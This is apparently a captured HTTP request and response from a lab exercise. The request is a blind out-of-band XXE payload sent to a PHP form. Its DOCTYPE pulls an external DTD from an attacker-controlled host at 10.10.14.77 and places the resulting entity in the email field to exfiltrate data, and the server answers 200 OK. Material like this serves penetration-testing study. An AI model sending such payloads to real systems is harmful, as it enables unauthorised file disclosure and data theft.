 Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.90.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 248
9 Origin: http://10.129.90.11
10 Connection: keep-alive
11 Referer: http://10.129.90.11/blind/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % remote SYSTEM "http://10.10.14.77/oob.dtd">
17 %remote;
18 %oob;
19 ]>
20 <root>
21 <name>
kora
</name>
22 <tel>
014526893
</tel>
23 <email>
&content;
</email>
24 <message>
just testing
</message>
25 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 08:07:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email for further instructions.